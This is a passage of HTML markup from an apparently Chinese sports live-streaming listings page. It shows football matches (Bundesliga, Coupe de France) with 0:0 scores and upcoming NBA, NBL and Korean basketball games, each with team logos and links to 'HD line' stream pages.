<div class="xjb_m8_4jihv_pn582 bf">:</div>
<div class="xjb_m8_4jihv_pn583 kdbf">0</div>
<div class="xjb_m8_4jihv_pn584 kdlogo"><img alt="乌兹别克斯坦U23" src="https://cdn.sportnanoapi.com/football/team/b11584907e1ffa529b5b4345ec600574.png"></div>
<div class="xjb_m8_4jihv_pn585 kd">乌兹别克斯坦U23</div>
</a>
<div class="xjb_m8_4jihv_pn586 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn587 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn588 streamBtm">
<a target="_blank" href="/live/zuqiu/40634.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn589 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn590 hotmatch match-xh" data-type="1"  data-matchid="4347495">
<a class="xjb_m8_4jihv_pn591 items-center" target="_blank" href="/live/zuqiu/40635.html">
<div class="xjb_m8_4jihv_pn592 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn593 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn594 bt">德甲</div>
<div class="xjb_m8_4jihv_pn595 zd">弗赖堡</div>
<div class="xjb_m8_4jihv_pn596 zdlogo"><img alt="弗赖堡" src="https://cdn.sportnanoapi.com/football/team/6508946c9a5fe22a8784b905b25e8c79.png"></div>
<div class="xjb_m8_4jihv_pn597 zdbf">0</div>
<div class="xjb_m8_4jihv_pn598 bf">:</div>
<div class="xjb_m8_4jihv_pn599 kdbf">0</div>
<div class="xjb_m8_4jihv_pn600 kdlogo"><img alt="汉堡" src="https://cdn.sportnanoapi.com/football/team/81f8f9e258e6b73bc522bab06730720a.png"></div>
<div class="xjb_m8_4jihv_pn601 kd">汉堡</div>
</a>
<div class="xjb_m8_4jihv_pn602 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn603 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn604 streamBtm">
<a target="_blank" href="/live/zuqiu/40635.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn605 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn606 hotmatch match-xh" data-type="1"  data-matchid="4347496">
<a class="xjb_m8_4jihv_pn607 items-center" target="_blank" href="/live/zuqiu/40636.html">
<div class="xjb_m8_4jihv_pn608 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn609 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn610 bt">德甲</div>
<div class="xjb_m8_4jihv_pn611 zd">海登海姆</div>
<div class="xjb_m8_4jihv_pn612 zdlogo"><img alt="海登海姆" src="https://cdn.sportnanoapi.com/football/team/65ee743f20fa7db286fdeda4d33c6980.png"></div>
<div class="xjb_m8_4jihv_pn613 zdbf">0</div>
<div class="xjb_m8_4jihv_pn614 bf">:</div>
<div class="xjb_m8_4jihv_pn615 kdbf">0</div>
<div class="xjb_m8_4jihv_pn616 kdlogo"><img alt="科隆" src="https://cdn.sportnanoapi.com/football/team/887b7663a0d47031528921d9972ae3a6.png"></div>
<div class="xjb_m8_4jihv_pn617 kd">科隆</div>
</a>
<div class="xjb_m8_4jihv_pn618 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn619 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn620 streamBtm">
<a target="_blank" href="/live/zuqiu/40636.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn621 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn622 hotmatch match-xh" data-type="1"  data-matchid="4347497">
<a class="xjb_m8_4jihv_pn623 items-center" target="_blank" href="/live/zuqiu/40637.html">
<div class="xjb_m8_4jihv_pn624 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn625 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn626 bt">德甲</div>
<div class="xjb_m8_4jihv_pn627 zd">圣保利</div>
<div class="xjb_m8_4jihv_pn628 zdlogo"><img alt="圣保利" src="https://cdn.sportnanoapi.com/football/team/65503b155488a643de688e8dfa849b1f.png"></div>
<div class="xjb_m8_4jihv_pn629 zdbf">0</div>
<div class="xjb_m8_4jihv_pn630 bf">:</div>
<div class="xjb_m8_4jihv_pn631 kdbf">0</div>
<div class="xjb_m8_4jihv_pn632 kdlogo"><img alt="RB莱比锡" src="https://cdn.sportnanoapi.com/football/team/26a59fe5653a96ba72f4f1e4e08b6d4b.png"></div>
<div class="xjb_m8_4jihv_pn633 kd">RB莱比锡</div>
</a>
<div class="xjb_m8_4jihv_pn634 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn635 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn636 streamBtm">
<a target="_blank" href="/live/zuqiu/40637.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn637 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn638 hotmatch match-xh" data-type="1"  data-matchid="4347498">
<a class="xjb_m8_4jihv_pn639 items-center" target="_blank" href="/live/zuqiu/40638.html">
<div class="xjb_m8_4jihv_pn640 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn641 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn642 bt">德甲</div>
<div class="xjb_m8_4jihv_pn643 zd">柏林联合</div>
<div class="xjb_m8_4jihv_pn644 zdlogo"><img alt="柏林联合" src="https://cdn.sportnanoapi.com/football/team/45ab4c846b0d4df5b002c571b16112dc.png"></div>
<div class="xjb_m8_4jihv_pn645 zdbf">0</div>
<div class="xjb_m8_4jihv_pn646 bf">:</div>
<div class="xjb_m8_4jihv_pn647 kdbf">0</div>
<div class="xjb_m8_4jihv_pn648 kdlogo"><img alt="美因茨" src="https://cdn.sportnanoapi.com/football/team/903089d338485f6c68fbc5da690a0628.png"></div>
<div class="xjb_m8_4jihv_pn649 kd">美因茨</div>
</a>
<div class="xjb_m8_4jihv_pn650 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn651 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn652 streamBtm">
<a target="_blank" href="/live/zuqiu/40638.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn653 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn654 hotmatch match-xh" data-type="1"  data-matchid="4347499">
<a class="xjb_m8_4jihv_pn655 items-center" target="_blank" href="/live/zuqiu/40639.html">
<div class="xjb_m8_4jihv_pn656 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn657 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn658 bt">德甲</div>
<div class="xjb_m8_4jihv_pn659 zd">云达不莱梅</div>
<div class="xjb_m8_4jihv_pn660 zdlogo"><img alt="云达不莱梅" src="https://cdn.sportnanoapi.com/football/team/82e3b03a1df3d7ae3d38e9fdd24fe622.png"></div>
<div class="xjb_m8_4jihv_pn661 zdbf">0</div>
<div class="xjb_m8_4jihv_pn662 bf">:</div>
<div class="xjb_m8_4jihv_pn663 kdbf">0</div>
<div class="xjb_m8_4jihv_pn664 kdlogo"><img alt="霍芬海姆" src="https://cdn.sportnanoapi.com/football/team/72ab7862a610b350aef7650ec0e06e06.png"></div>
<div class="xjb_m8_4jihv_pn665 kd">霍芬海姆</div>
</a>
<div class="xjb_m8_4jihv_pn666 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn667 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn668 streamBtm">
<a target="_blank" href="/live/zuqiu/40639.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn669 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn670 hotmatch match-xh" data-type="1"  data-matchid="4468887">
<a class="xjb_m8_4jihv_pn671 items-center" target="_blank" href="/live/zuqiu/40640.html">
<div class="xjb_m8_4jihv_pn672 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn673 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn674 bt">法国杯</div>
<div class="xjb_m8_4jihv_pn675 zd">蒙特勒伊FC</div>
<div class="xjb_m8_4jihv_pn676 zdlogo"><img alt="蒙特勒伊FC" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn677 zdbf">0</div>
<div class="xjb_m8_4jihv_pn678 bf">:</div>
<div class="xjb_m8_4jihv_pn679 kdbf">0</div>
<div class="xjb_m8_4jihv_pn680 kdlogo"><img alt="亚眠" src="https://cdn.sportnanoapi.com/football/team/91a43ca8b1235b6c27eb91d70d89a7f8.png"></div>
<div class="xjb_m8_4jihv_pn681 kd">亚眠</div>
</a>
<div class="xjb_m8_4jihv_pn682 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn683 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn684 streamBtm">
<a target="_blank" href="/live/zuqiu/40640.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn685 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn686 hotmatch match-xh" data-type="1"  data-matchid="4468893">
<a class="xjb_m8_4jihv_pn687 items-center" target="_blank" href="/live/zuqiu/40641.html">
<div class="xjb_m8_4jihv_pn688 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn689 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn690 bt">法国杯</div>
<div class="xjb_m8_4jihv_pn691 zd">奥尔良</div>
<div class="xjb_m8_4jihv_pn692 zdlogo"><img alt="奥尔良" src="https://cdn.sportnanoapi.com/football/team/426666bc594a8c414a9b6c0caa6b74b0.png"></div>
<div class="xjb_m8_4jihv_pn693 zdbf">0</div>
<div class="xjb_m8_4jihv_pn694 bf">:</div>
<div class="xjb_m8_4jihv_pn695 kdbf">0</div>
<div class="xjb_m8_4jihv_pn696 kdlogo"><img alt="摩纳哥" src="https://cdn.sportnanoapi.com/football/team/693af0d277fe3179594695614dce8666.png"></div>
<div class="xjb_m8_4jihv_pn697 kd">摩纳哥</div>
</a>
<div class="xjb_m8_4jihv_pn698 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn699 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn700 streamBtm">
<a target="_blank" href="/live/zuqiu/40641.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn701 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn702 hotmatch match-xh" data-type="1"  data-matchid="4468894">
<a class="xjb_m8_4jihv_pn703 items-center" target="_blank" href="/live/zuqiu/40642.html">
<div class="xjb_m8_4jihv_pn704 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn705 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn706 bt">法国杯</div>
<div class="xjb_m8_4jihv_pn707 zd">巴斯蒂亚</div>
<div class="xjb_m8_4jihv_pn708 zdlogo"><img alt="巴斯蒂亚" src="https://cdn.sportnanoapi.com/football/team/64ce1c7870a36892fde05cfc7f64c06b.png"></div>
<div class="xjb_m8_4jihv_pn709 zdbf">0</div>
<div class="xjb_m8_4jihv_pn710 bf">:</div>
<div class="xjb_m8_4jihv_pn711 kdbf">0</div>
<div class="xjb_m8_4jihv_pn712 kdlogo"><img alt="特鲁瓦" src="https://cdn.sportnanoapi.com/football/team/951a522c131e8d2a0a32185858ba6300.png"></div>
<div class="xjb_m8_4jihv_pn713 kd">特鲁瓦</div>
</a>
<div class="xjb_m8_4jihv_pn714 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn715 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn716 streamBtm">
<a target="_blank" href="/live/zuqiu/40642.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn717 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn718 hotmatch match-xh" data-type="1"  data-matchid="4468900">
<a class="xjb_m8_4jihv_pn719 items-center" target="_blank" href="/live/zuqiu/40643.html">
<div class="xjb_m8_4jihv_pn720 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn721 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn722 bt">法国杯</div>
<div class="xjb_m8_4jihv_pn723 zd">昂热</div>
<div class="xjb_m8_4jihv_pn724 zdlogo"><img alt="昂热" src="https://cdn.sportnanoapi.com/football/team/526150064f4f983d670deb33fa6385b6.png"></div>
<div class="xjb_m8_4jihv_pn725 zdbf">0</div>
<div class="xjb_m8_4jihv_pn726 bf">:</div>
<div class="xjb_m8_4jihv_pn727 kdbf">0</div>
<div class="xjb_m8_4jihv_pn728 kdlogo"><img alt="图卢兹" src="https://cdn.sportnanoapi.com/football/team/2947fe2f42551a5b7eccca7fc948f879.png"></div>
<div class="xjb_m8_4jihv_pn729 kd">图卢兹</div>
</a>
<div class="xjb_m8_4jihv_pn730 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn731 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn732 streamBtm">
<a target="_blank" href="/live/zuqiu/40643.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn733 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn734 hotmatch match-xh" data-type="1"  data-matchid="4347497">
<a class="xjb_m8_4jihv_pn735 items-center" target="_blank" href="/live/zuqiu/40946.html">
<div class="xjb_m8_4jihv_pn736 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn737 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn738 bt">德甲</div>
<div class="xjb_m8_4jihv_pn739 zd">柏林联合</div>
<div class="xjb_m8_4jihv_pn740 zdlogo"><img alt="柏林联合" src="https://cdn.sportnanoapi.com/football/team/45ab4c846b0d4df5b002c571b16112dc.png"></div>
<div class="xjb_m8_4jihv_pn741 zdbf">0</div>
<div class="xjb_m8_4jihv_pn742 bf">:</div>
<div class="xjb_m8_4jihv_pn743 kdbf">0</div>
<div class="xjb_m8_4jihv_pn744 kdlogo"><img alt="美因茨" src="https://cdn.sportnanoapi.com/football/team/903089d338485f6c68fbc5da690a0628.png"></div>
<div class="xjb_m8_4jihv_pn745 kd">美因茨</div>
</a>
<div class="xjb_m8_4jihv_pn746 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn747 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn748 streamBtm">
<a target="_blank" href="/live/zuqiu/40946.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn749 viewMore ">更多</p>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn750 more"><a href="/live/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div class="xjb_m8_4jihv_pn751 matchb" style="display:none">
<div> 
<div class="xjb_m8_4jihv_pn752 hotmatch" data-type="2"  data-matchid="3866228">
<a class="xjb_m8_4jihv_pn753 items-center" target="_blank" href="/live/lanqiu/40685.html">
<div class="xjb_m8_4jihv_pn754 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn755 sj">01-11 02:00</div>
<div class="xjb_m8_4jihv_pn756 bt">NBA</div>
<div class="xjb_m8_4jihv_pn757 zd">骑士</div>
<div class="xjb_m8_4jihv_pn758 zdlogo"><img alt="骑士" src="https://cdn.sportnanoapi.com/basketball/team/57c938e35ceb2ee92562a09c4165fb47.png"></div>
<div class="xjb_m8_4jihv_pn759 zdbf">*</div>
<div class="xjb_m8_4jihv_pn760 bf">:</div>
<div class="xjb_m8_4jihv_pn761 kdbf">*</div>
<div class="xjb_m8_4jihv_pn762 kdlogo"><img alt="森林狼" src="https://cdn.sportnanoapi.com/basketball/team/38794d0ac418d8f2d03bd17a2623f3ed.png"></div>
<div class="xjb_m8_4jihv_pn763 kd">森林狼</div>
</a>
<div class="xjb_m8_4jihv_pn764 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn765 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn766 streamBtm">
<a target="_blank" href="/live/lanqiu/40685.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn767 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn768 hotmatch" data-type="2"  data-matchid="3866121">
<a class="xjb_m8_4jihv_pn769 items-center" target="_blank" href="/live/lanqiu/40686.html">
<div class="xjb_m8_4jihv_pn770 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn771 sj">01-11 08:00</div>
<div class="xjb_m8_4jihv_pn772 bt">NBA</div>
<div class="xjb_m8_4jihv_pn773 zd">步行者</div>
<div class="xjb_m8_4jihv_pn774 zdlogo"><img alt="步行者" src="https://cdn.sportnanoapi.com/basketball/team/6f313b682482799762cf60dbc30dbfae.png"></div>
<div class="xjb_m8_4jihv_pn775 zdbf">*</div>
<div class="xjb_m8_4jihv_pn776 bf">:</div>
<div class="xjb_m8_4jihv_pn777 kdbf">*</div>
<div class="xjb_m8_4jihv_pn778 kdlogo"><img alt="热火" src="https://cdn.sportnanoapi.com/basketball/team/ff7ccef6a6b79c6417ee8367946b0aec.png"></div>
<div class="xjb_m8_4jihv_pn779 kd">热火</div>
</a>
<div class="xjb_m8_4jihv_pn780 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn781 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn782 streamBtm">
<a target="_blank" href="/live/lanqiu/40686.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn783 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn784 hotmatch" data-type="2"  data-matchid="3866441">
<a class="xjb_m8_4jihv_pn785 items-center" target="_blank" href="/live/lanqiu/40687.html">
<div class="xjb_m8_4jihv_pn786 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn787 sj">01-11 08:30</div>
<div class="xjb_m8_4jihv_pn788 bt">NBA</div>
<div class="xjb_m8_4jihv_pn789 zd">活塞</div>
<div class="xjb_m8_4jihv_pn790 zdlogo"><img alt="活塞" src="https://cdn.sportnanoapi.com/basketball/team/3f82122a48e98eaccc5e71307eba801a.png"></div>
<div class="xjb_m8_4jihv_pn791 zdbf">*</div>
<div class="xjb_m8_4jihv_pn792 bf">:</div>
<div class="xjb_m8_4jihv_pn793 kdbf">*</div>
<div class="xjb_m8_4jihv_pn794 kdlogo"><img alt="快船" src="https://cdn.sportnanoapi.com/football/team/b8efcdf266c2dc8e8844d1830da886ce.png"></div>
<div class="xjb_m8_4jihv_pn795 kd">快船</div>
</a>
<div class="xjb_m8_4jihv_pn796 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn797 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn798 streamBtm">
<a target="_blank" href="/live/lanqiu/40687.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn799 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn800 hotmatch" data-type="2"  data-matchid="3866335">
<a class="xjb_m8_4jihv_pn801 items-center" target="_blank" href="/live/lanqiu/40689.html">
<div class="xjb_m8_4jihv_pn802 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn803 sj">01-11 09:00</div>
<div class="xjb_m8_4jihv_pn804 bt">NBA</div>
<div class="xjb_m8_4jihv_pn805 zd">凯尔特人</div>
<div class="xjb_m8_4jihv_pn806 zdlogo"><img alt="凯尔特人" src="https://cdn.sportnanoapi.com/football/team/4952d00987ef86afeda3204d66ac3fd6.png"></div>
<div class="xjb_m8_4jihv_pn807 zdbf">*</div>
<div class="xjb_m8_4jihv_pn808 bf">:</div>
<div class="xjb_m8_4jihv_pn809 kdbf">*</div>
<div class="xjb_m8_4jihv_pn810 kdlogo"><img alt="马刺" src="https://cdn.sportnanoapi.com/basketball/team/5305d1a7b721b5bef418041eff53ba82.png"></div>
<div class="xjb_m8_4jihv_pn811 kd">马刺</div>
</a>
<div class="xjb_m8_4jihv_pn812 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn813 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn814 streamBtm">
<a target="_blank" href="/live/lanqiu/40689.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn815 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn816 hotmatch" data-type="2"  data-matchid="3866656">
<a class="xjb_m8_4jihv_pn817 items-center" target="_blank" href="/live/lanqiu/40690.html">
<div class="xjb_m8_4jihv_pn818 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn819 sj">01-11 09:00</div>
<div class="xjb_m8_4jihv_pn820 bt">NBA</div>
<div class="xjb_m8_4jihv_pn821 zd">公牛</div>
<div class="xjb_m8_4jihv_pn822 zdlogo"><img alt="公牛" src="https://cdn.sportnanoapi.com/basketball/team/f15ed15d914b6a608e9a396f03c755b0.png"></div>
<div class="xjb_m8_4jihv_pn823 zdbf">*</div>
<div class="xjb_m8_4jihv_pn824 bf">:</div>
<div class="xjb_m8_4jihv_pn825 kdbf">*</div>
<div class="xjb_m8_4jihv_pn826 kdlogo"><img alt="独行侠" src="https://cdn.sportnanoapi.com/basketball/team/42d7b5ec22b2eb411d68f94a04eab742.png"></div>
<div class="xjb_m8_4jihv_pn827 kd">独行侠</div>
</a>
<div class="xjb_m8_4jihv_pn828 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn829 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn830 streamBtm">
<a target="_blank" href="/live/lanqiu/40690.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn831 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn832 hotmatch" data-type="2"  data-matchid="3866549">
<a class="xjb_m8_4jihv_pn833 items-center" target="_blank" href="/live/lanqiu/40691.html">
<div class="xjb_m8_4jihv_pn834 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn835 sj">01-11 10:30</div>
<div class="xjb_m8_4jihv_pn836 bt">NBA</div>
<div class="xjb_m8_4jihv_pn837 zd">爵士</div>
<div class="xjb_m8_4jihv_pn838 zdlogo"><img alt="爵士" src="https://cdn.sportnanoapi.com/basketball/team/8c88df221129169246c5b8a82955fa34.png"></div>
<div class="xjb_m8_4jihv_pn839 zdbf">*</div>
<div class="xjb_m8_4jihv_pn840 bf">:</div>
<div class="xjb_m8_4jihv_pn841 kdbf">*</div>
<div class="xjb_m8_4jihv_pn842 kdlogo"><img alt="黄蜂" src="https://cdn.sportnanoapi.com/basketball/team/e52f6ac53681289c91703501a960cb3c.png"></div>
<div class="xjb_m8_4jihv_pn843 kd">黄蜂</div>
</a>
<div class="xjb_m8_4jihv_pn844 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn845 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn846 streamBtm">
<a target="_blank" href="/live/lanqiu/40691.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn847 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn848 hotmatch" data-type="2"  data-matchid="3856530">
<a class="xjb_m8_4jihv_pn849 items-center" target="_blank" href="/live/lanqiu/40692.html">
<div class="xjb_m8_4jihv_pn850 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn851 sj">01-11 11:30</div>
<div class="xjb_m8_4jihv_pn852 bt">NBL</div>
<div class="xjb_m8_4jihv_pn853 zd">伊拉瓦拉老鹰</div>
<div class="xjb_m8_4jihv_pn854 zdlogo"><img alt="伊拉瓦拉老鹰" src="https://cdn.sportnanoapi.com/basketball/team/4eceaeddae174577aa2aed681907c7f7.png"></div>
<div class="xjb_m8_4jihv_pn855 zdbf">*</div>
<div class="xjb_m8_4jihv_pn856 bf">:</div>
<div class="xjb_m8_4jihv_pn857 kdbf">*</div>
<div class="xjb_m8_4jihv_pn858 kdlogo"><img alt="新西兰破坏者" src="https://cdn.sportnanoapi.com/basketball/team/aa6fccc5f668ea00435fb89d3edcdbdf.png"></div>
<div class="xjb_m8_4jihv_pn859 kd">新西兰破坏者</div>
</a>
<div class="xjb_m8_4jihv_pn860 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn861 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn862 streamBtm">
<a target="_blank" href="/live/lanqiu/40692.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn863 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn864 hotmatch" data-type="2"  data-matchid="3861909">
<a class="xjb_m8_4jihv_pn865 items-center" target="_blank" href="/live/lanqiu/40693.html">
<div class="xjb_m8_4jihv_pn866 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn867 sj">01-11 13:00</div>
<div class="xjb_m8_4jihv_pn868 bt">韩篮甲</div>
<div class="xjb_m8_4jihv_pn869 zd">原州东浦新世代</div>
<div class="xjb_m8_4jihv_pn870 zdlogo"><img alt="原州东浦新世代" src="https://cdn.sportnanoapi.com/basketball/team/e94f441698752284a7b2f6c37ea3aee6.png"></div>
<div class="xjb_m8_4jihv_pn871 zdbf">*</div>
<div class="xjb_m8_4jihv_pn872 bf">:</div>
<div class="xjb_m8_4jihv_pn873 kdbf">*</div>
<div class="xjb_m8_4jihv_pn874 kdlogo"><img alt="安养赤红火箭" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn875 kd">安养赤红火箭</div>
</a>
<div class="xjb_m8_4jihv_pn876 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn877 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn878 streamBtm">
<a target="_blank" href="/live/lanqiu/40693.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn879 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn880 hotmatch" data-type="2"  data-matchid="3861918">
<a class="xjb_m8_4jihv_pn881 items-center" target="_blank" href="/live/lanqiu/40694.html">
<div class="xjb_m8_4jihv_pn882 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn883 sj">01-11 13:00</div>
<div class="xjb_m8_4jihv_pn884 bt">韩篮甲</div>
<div class="xjb_m8_4jihv_pn885 zd">水原KT音速弹</div>
<div class="xjb_m8_4jihv_pn886 zdlogo"><img alt="水原KT音速弹" src="https://cdn.sportnanoapi.com/basketball/team/624b1a84ff50919f44835640108bdd42.png"></div>
<div class="xjb_m8_4jihv_pn887 zdbf">*</div>
<div class="xjb_m8_4jihv_pn888 bf">:</div>
<div class="xjb_m8_4jihv_pn889 kdbf">*</div>
<div class="xjb_m8_4jihv_pn890 kdlogo"><img alt="蔚山现代太阳神" src="https://cdn.sportnanoapi.com/basketball/team/b564f722f6e368e52eb5a652040db913.png"></div>
<div class="xjb_m8_4jihv_pn891 kd">蔚山现代太阳神</div>
</a>
<div class="xjb_m8_4jihv_pn892 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn893 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn894 streamBtm">
<a target="_blank" href="/live/lanqiu/40694.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn895 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn896 hotmatch" data-type="2"  data-matchid="3856529">
<a class="xjb_m8_4jihv_pn897 items-center" target="_blank" href="/live/lanqiu/40695.html">
<div class="xjb_m8_4jihv_pn898 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn899 sj">01-11 13:30</div>
<div class="xjb_m8_4jihv_pn900 bt">NBL</div>
<div class="xjb_m8_4jihv_pn901 zd">悉尼国王</div>
<div class="xjb_m8_4jihv_pn902 zdlogo"><img alt="悉尼国王" src="https://cdn.sportnanoapi.com/basketball/team/eba4bbba15054de591179e0001ab718b.png"></div>
<div class="xjb_m8_4jihv_pn903 zdbf">*</div>
<div class="xjb_m8_4jihv_pn904 bf">:</div>
<div class="xjb_m8_4jihv_pn905 kdbf">*</div>
<div class="xjb_m8_4jihv_pn906 kdlogo"><img alt="墨尔本联" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn907 kd">墨尔本联</div>
</a>
<div class="xjb_m8_4jihv_pn908 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn909 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn910 streamBtm">
<a target="_blank" href="/live/lanqiu/40695.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn911 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn912 hotmatch" data-type="2"  data-matchid="3886071">
<a class="xjb_m8_4jihv_pn913 items-center" target="_blank" href="/live/lanqiu/40696.html">
<div class="xjb_m8_4jihv_pn914 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn915 sj">01-11 15:00</div>
<div class="xjb_m8_4jihv_pn916 bt">韩女甲</div>
<div class="xjb_m8_4jihv_pn917 zd">龙仁三星女篮</div>
<div class="xjb_m8_4jihv_pn918 zdlogo"><img alt="龙仁三星女篮" src="https://cdn.sportnanoapi.com/basketball/team/f32dc2e6652e5866f55f47e4d9318bf1.png"></div>
<div class="xjb_m8_4jihv_pn919 zdbf">*</div>
